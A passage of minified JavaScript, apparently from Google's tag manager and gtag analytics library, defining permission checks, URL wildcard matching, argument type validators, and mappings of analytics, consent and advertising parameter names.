{},"The requested permission "+p+" is not configured.");var u=Array.prototype.slice.call(arguments,0);r.apply(void 0,u);f.apply(void 0,u);var t=e[p];t&&t.apply(null,[l].concat(za(u.slice(1))))}})},Hg=function(a){return zg.H[a]||function(){}};function Fg(a,b){var c=dg(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=Eg;try{return hg(c)}catch(d){return{assert:function(e){throw new qg(e,{},"Permission "+e+" is unknown.");},U:function(){throw new qg(a,{},"Permission "+a+" is unknown.");}}}}
function Eg(a,b,c){return new qg(a,b,c)};var Ig=D(5),Jg=D(20),Kg=D(1),Lg=!1;var Mg={};Mg.Vn=kg(29);Mg.Jq=kg(28);var F={M:{no:1,qo:2,Wm:3,Dm:4,Ak:5,Bk:6,Ep:7,ro:8,Dp:9,mo:10,lo:11,Om:12,Km:13,hk:14,ao:15,co:16,ym:17,Ck:18,vm:19,oo:20,Qp:21,ho:22,bo:23,eo:24,yk:25,fk:26,Zp:27,Xl:28,hm:29,gm:30,fm:31,am:32,Yl:33,Zl:34,Ul:35,Tl:36,Vl:37,Wl:38,Bp:39}};F.M[F.M.no]="CREATE_EVENT_SOURCE";F.M[F.M.qo]="EDIT_EVENT";F.M[F.M.Wm]="TRAFFIC_TYPE";F.M[F.M.Dm]="REFERRAL_EXCLUSION";F.M[F.M.Ak]="ECOMMERCE_FROM_GTM_TAG";F.M[F.M.Bk]="ECOMMERCE_FROM_GTM_UA_SCHEMA";F.M[F.M.Ep]="GA_SEND";F.M[F.M.ro]="EM_FORM";F.M[F.M.Dp]="GA_GAM_LINK";
F.M[F.M.mo]="CREATE_EVENT_AUTO_PAGE_PATH";F.M[F.M.lo]="CREATED_EVENT";F.M[F.M.Om]="SIDELOADED";F.M[F.M.Km]="SGTM_LEGACY_CONFIGURATION";F.M[F.M.hk]="CCD_EM_EVENT";F.M[F.M.ao]="AUTO_REDACT_EMAIL";F.M[F.M.co]="AUTO_REDACT_QUERY_PARAM";F.M[F.M.ym]="MULTIPLE_PAGEVIEW_FROM_CONFIG";F.M[F.M.Ck]="EM_EVENT_SENT_BEFORE_CONFIG";F.M[F.M.vm]="LOADED_VIA_CST_OR_SIDELOADING";F.M[F.M.oo]="DECODED_PARAM_MATCH";F.M[F.M.Qp]="NON_DECODED_PARAM_MATCH";F.M[F.M.ho]="CCD_EVENT_SGTM";F.M[F.M.bo]="AUTO_REDACT_EMAIL_SGTM";
F.M[F.M.eo]="AUTO_REDACT_QUERY_PARAM_SGTM";F.M[F.M.yk]="DAILY_LIMIT_REACHED";F.M[F.M.fk]="BURST_LIMIT_REACHED";F.M[F.M.Zp]="SHARED_USER_ID_SET_AFTER_REQUEST";F.M[F.M.Xl]="GA4_MULTIPLE_SESSION_COOKIES";F.M[F.M.hm]="INVALID_GA4_SESSION_COUNT";F.M[F.M.gm]="INVALID_GA4_LAST_EVENT_TIMESTAMP";F.M[F.M.fm]="INVALID_GA4_JOIN_TIMER";F.M[F.M.am]="GA4_STALE_SESSION_COOKIE_SELECTED";F.M[F.M.Yl]="GA4_SESSION_COOKIE_GS1_READ";F.M[F.M.Zl]="GA4_SESSION_COOKIE_GS2_READ";F.M[F.M.Ul]="GA4_DL_PARAM_RECOVERY_AVAILABLE";
F.M[F.M.Tl]="GA4_DL_PARAM_RECOVERY_APPLIED";F.M[F.M.Vl]="GA4_GOOGLE_SIGNALS_ALLOWED";F.M[F.M.Wl]="GA4_GOOGLE_SIGNALS_ENABLED";F.M[F.M.Bp]="GA4_FALLBACK_REQUEST";var Sg={},Tg=(Sg.uaa=!0,Sg.uab=!0,Sg.uafvl=!0,Sg.uamb=!0,Sg.uam=!0,Sg.uap=!0,Sg.uapv=!0,Sg.uaw=!0,Sg);
var ah=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!Zg.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,h=g?e.slice(0,e.length-2):e,l;a:if(d.length===0)l=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!$g.exec(n[p])){l=!1;break a}l=!0}if(!l||h.length>d.length||!g&&d.length!==e.length?0:g?Lb(d,h)&&(d===h||d.charAt(h.length)==="."):d===h)return!0}return!1},$g=/^[a-z$_][\w-$]*$/i,Zg=/^(?:[a-z_$][a-z-_$0-9]*\.)*[a-z_$][a-z-_$0-9]*(?:\.\*)?$/i;
var bh=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function ch(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}function dh(a,b){return String(a).split(",").indexOf(String(b))>=0}var eh=new yb;function fh(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=eh.get(e);f||(f=new RegExp(b,d),eh.set(e,f));return f.test(a)}catch(g){return!1}}function gh(a,b){return String(a).indexOf(String(b))>=0}
function hh(a,b){return String(a)===String(b)}function ih(a,b){return Number(a)>=Number(b)}function jh(a,b){return Number(a)<=Number(b)}function kh(a,b){return Number(a)>Number(b)}function lh(a,b){return Number(a)<Number(b)}function mh(a,b){return Lb(String(a),String(b))};
var nh=function(a,b){return a.length&&b.length&&a.lastIndexOf(b)===a.length-b.length},oh=function(a,b){var c=b.charAt(b.length-1)==="*"||b==="/"||b==="/*";nh(b,"/*")&&(b=b.slice(0,-2));nh(b,"?")&&(b=b.slice(0,-1));var d=b.split("*");if(!c&&d.length===1)return a===d[0];for(var e=-1,f=0;f<d.length;f++){var g=d[f];if(g){e=a.indexOf(g,e);if(e===-1||f===0&&e!==0)return!1;e+=g.length}}if(c||e===a.length)return!0;var h=d[d.length-1];return a.lastIndexOf(h)===a.length-h.length},ph=function(a){return a.protocol===
"https:"&&(!a.port||a.port==="443")},sh=function(a,b){var c;if(!(c=!ph(a))){var d;a:{var e=a.hostname.split(".");if(e.length<2)d=!1;else{for(var f=0;f<e.length;f++)if(!qh.exec(e[f])){d=!1;break a}d=!0}}c=!d}if(c)return!1;for(var g=0;g<b.length;g++){var h;var l=a,n=b[g];if(!rh.exec(n))throw Error("Invalid Wildcard");var p=n.slice(8),q=p.slice(0,p.indexOf("/")),r;var u=l.hostname,t=q;if(Lb(t,"*.")){t=t.slice(2);var v=u.toLowerCase().indexOf(t.toLowerCase());r=v===-1?!1:u.length===t.length?!0:u.length!==
t.length+v?!1:u[v-1]==="."}else r=u.toLowerCase()===t.toLowerCase();if(r){var x=p.slice(p.indexOf("/"));h=oh(l.pathname+l.search,x)?!0:!1}else h=!1;if(h)return!0}return!1},qh=/^[a-z0-9-]+$/i,rh=/^https:\/\/(\*\.|)((?:[a-z0-9-]+\.)+[a-z0-9-]+)\/(.*)$/i;var th=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,uh={Fn:"function",PixieMap:"Object",List:"Array"};
function vh(a,b){for(var c=["input:!*"],d=0;d<c.length;d++){var e=th.exec(c[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",h=e[3],l=b[d];if(l==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(h!=="*"){var n=typeof l;l instanceof Ad?n="Fn":l instanceof wd?n="List":l instanceof cb?n="PixieMap":l instanceof Hd?n="PixiePromise":l instanceof Fd&&(n="OpaqueValue");if(n!==h)throw Error("Error in "+a+". Argument "+f+" has type "+((uh[n]||n)+", which does not match required type ")+
((uh[h]||h)+"."));}}}function H(a,b,c){for(var d=[],e=m(c),f=e.next();!f.done;f=e.next()){var g=f.value;g instanceof Ad?d.push("function"):g instanceof wd?d.push("Array"):g instanceof cb?d.push("Object"):g instanceof Hd?d.push("Promise"):g instanceof Fd?d.push("OpaqueValue"):d.push(typeof g)}return Error("Argument error in "+a+". Expected argument types ["+(b.join(",")+"], but received [")+(d.join(",")+"]."))}function wh(a){return a instanceof cb}function xh(a){return wh(a)||a===null||yh(a)}
function zh(a){return a instanceof Ad}function Ah(a){return zh(a)||a===null||yh(a)}function Bh(a){return a instanceof wd}function Ch(a){return a instanceof Fd}function Dh(a){return typeof a==="string"}function Eh(a){return Dh(a)||a===null||yh(a)}function Fh(a){return typeof a==="boolean"}function Gh(a){return Fh(a)||yh(a)}function Hh(a){return Fh(a)||a===null||yh(a)}function Ih(a){return typeof a==="number"}function yh(a){return a===void 0};function Jh(a){return""+a}
function Kh(a,b){var c=[];return c};function Lh(a,b){var c=new Ad(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){throw Ua(g);}});c.Ua();return c}
function Mh(a,b){var c=new cb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];rb(e)?c.set(d,Lh(a+"_"+d,e)):sd(e)?c.set(d,Mh(a+"_"+d,e)):(tb(e)||sb(e)||typeof e==="boolean")&&c.set(d,e)}c.Ua();return c};function Nh(a,b){if(!Dh(a))throw H(this.getName(),["string"],arguments);if(!Eh(b))throw H(this.getName(),["string","undefined"],arguments);var c={},d=new cb;return d=Mh("AssertApiSubject",
c)};function Oh(a,b){if(!Eh(b))throw H(this.getName(),["string","undefined"],arguments);if(a instanceof Hd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new cb;return d=Mh("AssertThatSubject",c)};function Ph(a){return function(){for(var b=Da.apply(0,arguments),c=[],d=this.K,e=0;e<b.length;++e)c.push(B(b[e],d));return Id(a.apply(null,c))}}function Qh(){for(var a=Math,b=Rh,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Ph(a[e].bind(a)))}return c};function Sh(a){return a!=null&&Lb(a,"__cvt_")};function Th(a){var b;return b};function Uh(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function Vh(a){try{return encodeURI(a)}catch(b){}};function Wh(a){try{return encodeURIComponent(String(a))}catch(b){}};function ai(a){if(!Eh(a))throw H(this.getName(),["string|undefined"],arguments);};function bi(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};function ci(a){var b=B(a);return bi(b?""+b:"")};function di(a,b){if(!Ih(a)||!Ih(b))throw H(this.getName(),["number","number"],arguments);return wb(a,b)};function ei(){return(new Date).getTime()};function fi(a){if(a===null)return"null";if(a instanceof wd)return"array";if(a instanceof Ad)return"function";if(a instanceof Fd){var b=a.getValue();if((b==null?void 0:b.constructor)===void 0||b.constructor.name===void 0){var c=String(b);return c.substring(8,c.length-1)}return String(b.constructor.name)}return typeof a};function gi(a){function b(c){return function(d){try{return c(d)}catch(e){(Lg||Mg.Vn)&&a.call(this,e.message)}}}return{parse:b(function(c){return Id(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(B(c))}),publicName:"JSON"}};function hi(a){return Bb(B(a,this.K))};function ii(a){return Number(B(a,this.K))};function ji(a){return a===null?"null":a===void 0?"undefined":a.toString()};function ki(a,b,c){var d=null,e=!1;if(!Bh(a)||!Dh(b)||!Dh(c))throw H(this.getName(),["Array","string","string"],arguments);d=new cb;for(var f=0;f<a.length();f++){var g=a.get(f);g instanceof cb&&g.has(b)&&g.has(c)&&(d.set(g.get(b),g.get(c)),e=!0)}return e?d:null};var Rh="floor ceil round max min abs pow sqrt".split(" ");function li(){var a={};return{Sq:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Sn:function(b,c){a[b]=c},reset:function(){a={}}}}function mi(a,b){return function(){return Ad.prototype.invoke.apply(a,[b].concat(za(Da.apply(0,arguments))))}}
function ni(a,b){if(!Dh(a))throw H(this.getName(),["string","any"],arguments);}
function oi(a,b){if(!Dh(a)||!wh(b))throw H(this.getName(),["string","PixieMap"],arguments);};var pi={};var qi=function(a){var b=new cb;if(a instanceof wd)for(var c=a.ya(),d=0;d<c.length;d++){var e=c[d];a.has(e)&&b.set(e,a.get(e))}else if(a instanceof Ad)for(var f=a.ya(),g=0;g<f.length;g++){var h=f[g];b.set(h,a.get(h))}else for(var l=0;l<a.length;l++)b.set(l,a[l]);return b};
pi.keys=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Hd)return new wd(a.ya());return new wd};
pi.values=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Hd)return new wd(a.Ec());return new wd};
pi.entries=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Hd)return new wd(a.fc().map(function(b){return new wd(b)}));return new wd};
pi.freeze=function(a){(a instanceof cb||a instanceof Hd||a instanceof wd||a instanceof Ad)&&a.Ua();return a};pi.delete=function(a,b){if(a instanceof cb&&!a.Ab())return a.remove(b),!0;return!1};function J(a,b){var c=Da.apply(2,arguments),d=a.K.qb();if(!d)throw Error("Missing program state.");if(d.Rr){try{d.ln.apply(null,[b].concat(za(c)))}catch(e){throw kb("TAGGING",21),e;}return}d.ln.apply(null,[b].concat(za(c)))};var vi=function(){this.H={};this.C={};this.P=!0;};vi.prototype.get=function(a,b){var c=this.contains(a)?this.H[a]:void 0;return c};vi.prototype.contains=function(a){return this.H.hasOwnProperty(a)};
vi.prototype.add=function(a,b,c){if(this.contains(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.C.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.H[a]=c?void 0:rb(b)?Lh(a,b):Mh(a,b)};function wi(a,b){var c=void 0;return c};function xi(){var a={};
return a};var K={m:{Ka:"ad_personalization",W:"ad_storage",X:"ad_user_data",ja:"analytics_storage",nc:"region",ia:"consent_updated",Jg:"wait_for_update",so:"app_remove",uo:"app_store_refund",vo:"app_store_subscription_cancel",wo:"app_store_subscription_convert",xo:"app_store_subscription_renew",yo:"consent_update",zo:"conversion",Ek:"add_payment_info",Fk:"add_shipping_info",ee:"add_to_cart",fe:"remove_from_cart",Gk:"view_cart",jd:"begin_checkout",Ms:"generate_lead",he:"select_item",oc:"view_item_list",Ic:"select_promotion",
qc:"view_promotion",Bb:"purchase",ie:"refund",rc:"view_item",Hk:"add_to_wishlist",Ao:"exception",Bo:"first_open",Co:"first_visit",ma:"gtag.config",Cb:"gtag.get",Do:"in_app_purchase",sc:"page_view",Eo:"screen_view",Fo:"session_start",Go:"source_update",Ho:"timing_complete",Io:"track_social",je:"user_engagement",Jo:"user_id_update",Ze:"gclid_link_decoration_source",af:"gclid_storage_source",uc:"gclgb",tb:"gclid",Ik:"gclid_len",ke:"gclgs",me:"gcllp",ne:"gclst",La:"ads_data_redaction",bf:"gad_source",
cf:"gad_source_src",kd:"gclid_url",Jk:"gclsrc",df:"gbraid",oe:"wbraid",Sb:"allow_ad_personalization_signals",ef:"allow_custom_scripts",ff:"allow_direct_google_requests",Pg:"allow_display_features",bi:"allow_enhanced_conversions",vc:"allow_google_signals",di:"allow_interest_groups",Ko:"app_id",Lo:"app_installer_id",Mo:"app_name",No:"app_version",ld:"auid",Ns:"auto_detection_enabled",Kk:"auto_event",Lk:"aw_remarketing",ei:"aw_remarketing_only",hf:"discount",jf:"aw_feed_country",kf:"aw_feed_language",
oa:"items",lf:"aw_merchant_id",fi:"aw_basket_type",nf:"campaign_content",pf:"campaign_id",qf:"campaign_medium",rf:"campaign_name",tf:"campaign",uf:"campaign_source",vf:"campaign_term",Tb:"client_id",Mk:"rnd",gi:"consent_update_type",Oo:"content_group",Po:"content_type",Db:"conversion_cookie_prefix",hi:"conversion_id",ub:"conversion_linker",Qg:"conversion_linker_disabled",md:"conversion_api",Rg:"cookie_deprecation",Eb:"cookie_domain",wb:"cookie_expires",Ub:"cookie_flags",nd:"cookie_name",wc:"cookie_path",
ab:"cookie_prefix",od:"cookie_update",Jc:"country",kb:"currency",Sg:"customer_buyer_stage",qe:"customer_lifetime_value",Tg:"customer_loyalty",Ug:"customer_ltv_bucket",se:"custom_map",Vg:"gcldc",pd:"dclid",Nk:"debug_mode",Ia:"developer_id",Qo:"disable_merchant_reported_purchases",Kc:"dc_custom_params",Ok:"dc_natural_search",Ro:"dynamic_event_settings",Pk:"affiliation",Wg:"checkout_option",ii:"checkout_step",Qk:"coupon",wf:"item_list_name",ji:"list_name",So:"promotions",rd:"shipping",Rk:"tax",Xg:"engagement_time_msec",
Yg:"enhanced_client_id",To:"enhanced_conversions",Os:"enhanced_conversions_automatic_settings",te:"estimated_delivery_date",xf:"event_callback",Uo:"event_category",Lc:"event_developer_id_string",Vo:"event_label",Mc:"event",ki:"event_settings",Zg:"event_timeout",Wo:"description",Xo:"fatal",Yo:"experiments",li:"firebase_id",yf:"first_party_collection",ah:"_x_20",xc:"_x_19",Zo:"flight_error_code",ap:"flight_error_message",Sk:"fl_activity_category",Tk:"fl_activity_group",mi:"fl_advertiser_id",Uk:"fl_ar_dedupe",
zf:"match_id",Vk:"fl_random_number",Wk:"tran",Xk:"u",bh:"gac_gclid",ue:"gac_wbraid",Yk:"gac_wbraid_multiple_conversions",bp:"ga_restrict_domain",Zk:"ga_temp_client_id",cp:"ga_temp_ecid",ve:"gdpr_applies",al:"geo_granularity",Af:"value_callback",Bf:"value_key",Fb:"google_analysis_params",we:"_google_ng",Cf:"google_signals",ep:"google_tld",eh:"gpp_sid",fh:"gpp_string",gh:"groups",bl:"gsa_experiment_id",Df:"gtag_event_feature_usage",fl:"gtm_up",ud:"iframe_state",Ef:"ignore_referrer",il:"internal_traffic_results",
jl:"_is_fpm",Oc:"is_legacy_converted",Pc:"is_legacy_loaded",ni:"is_passthrough",xe:"_lps",lb:"language",hh:"legacy_developer_id_string",cb:"linker",Ff:"accept_incoming",Qc:"decorate_forms",sa:"domains",vd:"url_position",yc:"merchant_feed_label",zc:"merchant_feed_language",Ac:"merchant_id",kl:"method",fp:"name",ml:"navigation_type",ye:"new_customer",ih:"non_interaction",hp:"optimize_id",nl:"page_hostname",Gf:"page_path",Xa:"page_referrer",Gb:"page_title",jp:"passengers",ol:"phone_conversion_callback",
kp:"phone_conversion_country_code",pl:"phone_conversion_css_class",lp:"phone_conversion_ids",ql:"phone_conversion_number",rl:"phone_conversion_options",mp:"_platinum_request_status",np:"_protected_audience_enabled",Rc:"quantity",jh:"redact_device_info",sl:"referral_exclusion_definition",Ps:"_request_start_time",Vb:"restricted_data_processing",op:"retoken",pp:"sample_rate",oi:"screen_name",Sc:"screen_resolution",tl:"_script_source",qp:"search_term",wd:"send_page_view",xd:"send_to",yd:"server_container_url",
rp:"session_attributes_encoded",kh:"session_duration",mh:"session_engaged",ri:"session_engaged_time",mb:"session_id",nh:"session_number",Hf:"_shared_user_id",zd:"delivery_postal_code",Qs:"_tag_firing_delay",Rs:"_tag_firing_time",Ss:"temporary_client_id",vl:"testonly",tp:"_timezone",si:"topmost_url",oh:"tracking_id",ui:"traffic_type",Ba:"transaction_id",wl:"transaction_id_source",Tc:"transport_url",up:"trip_type",Bd:"update",Hb:"url_passthrough",xl:"uptgs",If:"_user_agent_architecture",Jf:"_user_agent_bitness",
Kf:"_user_agent_full_version_list",Lf:"_user_agent_mobile",Mf:"_user_agent_model",Nf:"_user_agent_platform",Of:"_user_agent_platform_version",Pf:"_user_agent_wow64",Ib:"user_data",yl:"user_data_auto_latency",zl:"user_data_auto_meta",Al:"user_data_auto_multi",Bl:"user_data_auto_selectors",Cl:"user_data_auto_status",Jb:"user_data_mode",Dl:"user_data_settings",Oa:"user_id",Bc:"user_properties",El:"_user_region",Qf:"us_privacy_string",Ca:"value",Fl:"wbraid_multiple_conversions",Uc:"_fpm_parameters",Ci:"_host_name",
im:"_in_page_command",Ei:"_ip_override",om:"_is_passthrough_cid",yh:"_measurement_type",Id:"non_personalized_ads",Ri:"_sst_parameters",Yp:"sgtm_geo_user_country",pe:"conversion_label",xa:"page_location",sd:"_extracted_data",Nc:"global_developer_id_string",ze:"tc_privacy_string"}};var yi={},zi=(yi[K.m.ia]="gcu",yi[K.m.uc]="gclgb",yi[K.m.tb]="gclaw",yi[K.m.Ik]="gclid_len",yi[K.m.ke]="gclgs",yi[K.m.me]="gcllp",yi[K.m.ne]="gclst",yi[K.m.ld]="auid",yi[K.m.Kk]="ae",yi[K.m.hf]="dscnt",yi[K.m.jf]="fcntr",yi[K.m.kf]="flng",yi[K.m.lf]="mid",yi[K.m.fi]="bttype",yi[K.m.Tb]="gacid",yi[K.m.pe]="label",yi[K.m.md]="capi",yi[K.m.Rg]="pscdl",yi[K.m.kb]="currency_code",yi[K.m.Sg]="clobs",yi[K.m.qe]="vdltv",yi[K.m.Tg]="clolo",yi[K.m.Ug]="clolb",yi[K.m.Nk]="_dbg",yi[K.m.te]="oedeld",yi[K.m.Lc]=
"edid",yi[K.m.bh]="gac",yi[K.m.ue]="gacgb",yi[K.m.Yk]="gacmcov",yi[K.m.ve]="gdpr",yi[K.m.Nc]="gdid",yi[K.m.we]="_ng",yi[K.m.eh]="gpp_sid",yi[K.m.fh]="gpp",yi[K.m.bl]="gsaexp",yi[K.m.Df]="_tu",yi[K.m.ud]="frm",yi[K.m.ni]="gtm_up",yi[K.m.xe]="lps",yi[K.m.hh]="did",yi[K.m.yc]="fcntr",yi[K.m.zc]="flng",yi[K.m.Ac]="mid",yi[K.m.ye]=void 0,yi[K.m.Gb]="tiba",yi[K.m.Vb]="rdp",yi[K.m.mb]="ecsid",yi[K.m.Hf]="ga_uid",yi[K.m.zd]="delopc",yi[K.m.ze]="gdpr_consent",yi[K.m.Ba]="oid",yi[K.m.wl]="oidsrc",yi[K.m.xl]=
"uptgs",yi[K.m.If]="uaa",yi[K.m.Jf]="uab",yi[K.m.Kf]="uafvl",yi[K.m.Lf]="uamb",yi[K.m.Mf]="uam",yi[K.m.Nf]="uap",yi[K.m.Of]="uapv",yi[K.m.Pf]="uaw",yi[K.m.yl]="ec_lat",yi[K.m.zl]="ec_meta",yi[K.m.Al]="ec_m",yi[K.m.Bl]="ec_sel",yi[K.m.Cl]="ec_s",yi[K.m.Jb]="ec_mode",yi[K.m.Oa]="userId",yi[K.m.Qf]="us_privacy",yi[K.m.Ca]="value",yi[K.m.Fl]="mcov",yi[K.m.Ci]="hn",yi[K.m.im]="gtm_ee",yi[K.m.Ei]="uip",yi[K.m.yh]="mt",yi[K.m.Id]="npa",yi[K.m.Yp]="sg_uc",yi[K.m.hi]=null,yi[K.m.Sc]=null,yi[K.m.lb]=null,yi[K.m.oa]=
null,yi[K.m.xa]=null,yi[K.m.Xa]=null,yi[K.m.si]=null,yi[K.m.Uc]=null,yi[K.m.Ze]=null,yi[K.m.af]=null,yi[K.m.Fb]=null,yi[K.m.sd]=null,yi);function Ai(a,b){if(a){var c=a.split("x");c.length===2&&(Bi(b,"u_w",c[0]),Bi(b,"u_h",c[1]))}}function Ci(a){var b=Di;b=b===void 0?Ei:b;return Fi(Gi(a,b))}function Fi(a){return(a||[]).filter(function(b){return!!b}).map(function(b){return"("+[Hi(b.value),Hi(b.quantity),Hi(b.item_id),Hi(b.start_date),Hi(b.end_date)].join("*")+")"}).join("")}
function Gi(a,b){return(a||[]).filter(function(c){return!!c}).map(function(c){return{item_id:b(c),quantity:c.quantity,value:c.price,start_date:c.start_date,end_date:c.end_date}})}function Ei(a){return[a.item_id,a.id,a.item_name].find(function(b){return b!=null})}function Ii(a){if(a&&a.length)return a.map(function(b){return b&&b.estimated_delivery_date?b.estimated_delivery_date:""}).join(",")}function Bi(a,b,c){c===void 0||c===null||c===""&&!Tg[b]||(a[b]=c)}
function Hi(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};var Ji={},Ki=function(){for(var a=!1,b=!1,c=0;a===b;)if(a=wb(0,1)===0,b=wb(0,1)===0,c++,c>30)return;return a},Mi={Wr:Li};
function Li(a,b,c){var d=Ji[b];if(!((c===void 0?wb(0,9999):c%1E4)<d.probability*(d.controlId2?4:2)*1E4))return a;a:{var e=d.studyId,f=d.experimentId,g=d.controlId,h=d.controlId2;if(!((a.exp||{})[f]||(a.exp||{})[g]||h&&(a.exp||{})[h])){var l=c!==void 0?c%2===0:Ki();if(l!==void 0){var n=l?0:1;if(h){var p=c!==void 0?(c>>1)%2===0:Ki();if(p===void 0)break a;n|=(p?0:1)<<1}n===0?Ni(a,f,e):n===1?Ni(a,g,e):n===2&&Ni(a,h,e)}}}return a}
function Oi(a,b){return Ji[b]?!!Ji[b].active||Ji[b].probability>.5||!!(a.exp||{})[Ji[b].experimentId]:!1}function Pi(a,b){for(var c=a.exp||{},d=m(Object.keys(c).map(Number)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c[f]===b)return f}}function Ni(a,b,c){var d=a.exp||{};d[b]=c;a.exp=d};var Qi={N:{gk:"call_conversion",be:"ccm_conversion",jk:"common_aw",Ha:"conversion",zi:"floodlight",Sf:"ga_conversion",Dd:"gcp_remarketing",tm:"landing_page",Da:"page_view",Ge:"fpm_test_hit",Yb:"remarketing",Kb:"user_data_lead",yb:"user_data_web"}};var Ri=function(){this.C=new Set;this.H=new Set},Ti=function(a){var b=Si.C;a=a===void 0?[]:a;var c=[].concat(za(b.C)).concat([].concat(za(b.H))).concat(a);c.sort(function(d,e){return d-e});return c},Ui=function(){var a=[].concat(za(Si.C.C));a.sort(function(b,c){return b-c});return a},Vi=function(){var a=Si.C,b=D(44);a.C=new Set;if(b!=="")for(var c=m(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.C.add(e)}};var Wi={},Xi={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},Yi={__paused:1,__tg:1},Zi;for(Zi in Xi)Xi.hasOwnProperty(Zi)&&(Yi[Zi]=1);var $i=kg(45),aj,bj=!1;aj=bj;var cj=null,dj={},ej="";Wi.Si=ej;
var Si=new function(){this.C=new Ri;this.H=!1};var fj=/:[0-9]+$/,gj=/^\d+\.fls\.doubleclick\.net$/;function hj(a,b,c,d){var e=ij(a,!!d,b),f,g;return c?(g=e[b])!=null?g:[]:(f=e[b])==null?void 0:f[0]}function ij(a,b,c){for(var d={},e=m(a.split("&")),f=e.next();!f.done;f=e.next()){var g=m(f.value.split("=")),h=g.next().value,l=ya(g),n=decodeURIComponent(h.replace(/\+/g," "));if(c===void 0||n===c){var p=l.join("=");d[n]||(d[n]=[]);d[n].push(b?p:decodeURIComponent(p.replace(/\+/g," ")))}}return d}
function jj(a){try{return decodeURIComponent(a)}catch(b){}}function kj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=lj(a.protocol)||lj(w.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:w.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||w.location.hostname).replace(fj,"").toLowerCase());return mj(a,b,c,d,e)}
function mj(a,b,c,d,e){var f,g=lj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=nj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(fj,"").toLowerCase();if(c){var h=/^www\d*\./.exec(f);h&&h[0]&&(f=f.substring(h[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||kb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var l=f.split("/");(d||[]).indexOf(l[l.length-
1])>=0&&(l[l.length-1]="");f=l.join("/");break;case "query":f=a.search.replace("?","");e&&(f=hj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function lj(a){return a?a.replace(":","").toLowerCase():""}function nj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var oj={},pj=0;
function qj(a){var b=oj[a];if(!b){var c=A.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||kb("TAGGING",1),d="/"+d);var e=c.hostname.replace(fj,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};pj<5&&(oj[a]=b,pj++)}return b}function rj(a,b,c){var d=qj(a);return Wb(b,d,c)}
function sj(a){var b=qj(w.location.href),c=kj(b,"host",!1);if(c&&c.match(gj)){var d=kj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var tj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"},uj=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function vj(){return kg(47)?lg(54)!==1:!1}function wj(){var a=D(18),b=a.length;return a[b-1]==="/"?a.substring(0,b-1):a}
function xj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return qj(""+c+b).href}}function yj(a,b){if(zj())return xj(a,b)}function zj(){return vj()||kg(50)}function Aj(){return!!Wi.Si&&Wi.Si.split("@@").join("")!=="SGTM_TOKEN"}function Bj(a){for(var b=m([K.m.yd,K.m.Tc]),c=b.next();!c.done;c=b.next()){var d=L(a,c.value);if(d)return d}}
